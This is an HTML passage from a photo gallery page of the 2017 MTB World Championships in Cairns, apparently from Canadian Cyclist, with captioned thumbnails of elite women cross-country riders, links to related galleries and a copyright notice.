			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9409.jpg" class="thumbnail"  title="Anne Terpstra (Netherlands) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Anne Terpstra (Netherlands) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9409.jpg" alt="Anne Terpstra (Netherlands) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9413.jpg" class="thumbnail"  title="Rebecca Henderson (Australia) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Rebecca Henderson (Australia) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9413.jpg" alt="Rebecca Henderson (Australia) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9424.jpg" class="thumbnail"  title="Chloe Woodruff (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Chloe Woodruff (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9424.jpg" alt="Chloe Woodruff (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9426.jpg" class="thumbnail"  title="Haley Smith (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Haley Smith (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9426.jpg" alt="Haley Smith (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9434.jpg" class="thumbnail"  title="Cindy Montambault (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Cindy Montambault (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9434.jpg" alt="Cindy Montambault (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9438.jpg" class="thumbnail"  title="Rebecca Beaumont (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Rebecca Beaumont (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9438.jpg" alt="Rebecca Beaumont (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9442.jpg" class="thumbnail"  title="Rose Grant (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Rose Grant (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9442.jpg" alt="Rose Grant (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9448.jpg" class="thumbnail"  title="Sandra Walter (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Sandra Walter (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9448.jpg" alt="Sandra Walter (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_ADSC9452.jpg" class="thumbnail"  title="Alexis Skarda (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Alexis Skarda (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_ADSC9452.jpg" alt="Alexis Skarda (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4541.jpg" class="thumbnail"  title="Jolanda Neff (Switzerland) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Jolanda Neff (Switzerland) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4541.jpg" alt="Jolanda Neff (Switzerland) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4542.jpg" class="thumbnail"  title="Annie Last (Great Britain) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Annie Last (Great Britain) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4542.jpg" alt="Annie Last (Great Britain) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4544.jpg" class="thumbnail"  title="Pauline Ferrand Prevot (France) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Pauline Ferrand Prevot (France) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4544.jpg" alt="Pauline Ferrand Prevot (France) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4545.jpg" class="thumbnail"  title="Maja Wloszczowska (Poland) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Maja Wloszczowska (Poland) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4545.jpg" alt="Maja Wloszczowska (Poland) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4547.jpg" class="thumbnail"  title="Emily Batty (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Emily Batty (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4547.jpg" alt="Emily Batty (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4548.jpg" class="thumbnail"  title="Lea Davison (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Lea Davison (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4548.jpg" alt="Lea Davison (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4550.jpg" class="thumbnail"  title="Catharine Pendrel (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4550.jpg" alt="Catharine Pendrel (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4554.jpg" class="thumbnail"  title="Erin Huck (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Erin Huck (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4554.jpg" alt="Erin Huck (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4558.jpg" class="thumbnail"  title="Cindy Montambault (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Cindy Montambault (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4558.jpg" alt="Cindy Montambault (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4559.jpg" class="thumbnail"  title="Annika Langvad (Denmark) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Annika Langvad (Denmark) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4559.jpg" alt="Annika Langvad (Denmark) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4561.jpg" class="thumbnail"  title="Rose Grant (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Rose Grant (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4561.jpg" alt="Rose Grant (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4562.jpg" class="thumbnail"  title="Rebecca Beaumont (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Rebecca Beaumont (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4562.jpg" alt="Rebecca Beaumont (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4565.jpg" class="thumbnail"  title="Alexis Skarda (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Alexis Skarda (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4565.jpg" alt="Alexis Skarda (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4569.jpg" class="thumbnail"  title="Linda Indergand crashed heavily while with the lead group 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Linda Indergand crashed heavily while with the lead group 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4569.jpg" alt="Linda Indergand crashed heavily while with the lead group 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4573.jpg" class="thumbnail"  title="Jolanda Neff (Switzerland) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Jolanda Neff (Switzerland) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4573.jpg" alt="Jolanda Neff (Switzerland) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4574.jpg" class="thumbnail"  title="Annie Last (Great Britain) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Annie Last (Great Britain) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4574.jpg" alt="Annie Last (Great Britain) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4578.jpg" class="thumbnail"  title="Gunn-Rita Dahle Flesjaa (Norway) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Gunn-Rita Dahle Flesjaa (Norway) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4578.jpg" alt="Gunn-Rita Dahle Flesjaa (Norway) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4579.jpg" class="thumbnail"  title="Emily Batty (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Emily Batty (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4579.jpg" alt="Emily Batty (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4580.jpg" class="thumbnail"  title="Lea Davison (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Lea Davison (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4580.jpg" alt="Lea Davison (USA) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4582.jpg" class="thumbnail"  title="Catharine Pendrel (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Catharine Pendrel (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4582.jpg" alt="Catharine Pendrel (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4586.jpg" class="thumbnail"  title="Haley Smith (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Haley Smith (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4586.jpg" alt="Haley Smith (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4589.jpg" class="thumbnail"  title="Sandra Walter (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Sandra Walter (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4589.jpg" alt="Sandra Walter (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4591.jpg" class="thumbnail"  title="Cindy Montambault (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Cindy Montambault (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4591.jpg" alt="Cindy Montambault (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races17/mtbworlds/partfive/images//2017MTBWORLDS_DSC4592.jpg" class="thumbnail"  title="Rebecca Beaumont (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Rebecca Beaumont (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races17/mtbworlds/partfive/thumbnails//2017MTBWORLDS_DSC4592.jpg" alt="Rebecca Beaumont (Canada) 		CREDITS:  		TITLE:  		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2017 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div></div><h3>Related Galleries</h3><p><br><strong>MTB World Champs</strong> September 6/17 - September 10/17, Cairns Australia<br><br></p><p><a href="photos.php?cc_event_id=667&cc_event_subcategory_id=403924&category=mtb-world-champs_team-relay">Team Relay</a><br /><a href="photos.php?cc_event_id=667&cc_event_subcategory_id=403925&category=mtb-world-champs_junior-women-xc">Junior Women XC</a><br /><a href="photos.php?cc_event_id=667&cc_event_subcategory_id=403926&category=mtb-world-champs_junior-men-xc">Junior Men XC</a><br /><a href="photos.php?cc_event_id=667&cc_event_subcategory_id=403927&category=mtb-world-champs_u23-men-xc">U23 Men XC</a><br /><a href="photos.php?cc_event_id=667&cc_event_subcategory_id=403928&category=mtb-world-champs_elite-women-part-one">Elite Women  - part one</a><br /><a href="photos.php?cc_event_id=667&cc_event_subcategory_id=403929&category=mtb-world-champs_elite-women-part-two">Elite Women  - part two</a><br /><a href="photos.php?cc_event_id=667&cc_event_subcategory_id=403930&category=mtb-world-champs_elite-men">Elite Men</a><br /><a href="photos.php?cc_event_id=667&cc_event_subcategory_id=403931&category=mtb-world-champs_u23-women-xc">U23 Women XC</a><br /><a href="photos.php?cc_event_id=667&cc_event_subcategory_id=403932&category=mtb-world-champs_elite-women-dh">Elite Women DH</a><br /><a href="photos.php?cc_event_id=667&cc_event_subcategory_id=403933&category=mtb-world-champs_elite-men-dh">Elite Men DH</a><br /><a href="photos.php?cc_event_id=667&cc_event_subcategory_id=403934&category=mtb-world-champs_jr-men-dh">Jr Men DH</a><br /><a href="photos.php?cc_event_id=667&cc_event_subcategory_id=403935&category=mtb-world-champs_jr-women-dh">Jr Women DH</a><br /></p></td></tr></table><hr><p><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a 